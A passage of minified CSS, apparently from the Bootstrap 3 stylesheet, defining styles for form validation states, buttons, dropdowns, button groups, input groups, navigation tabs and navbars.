rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse 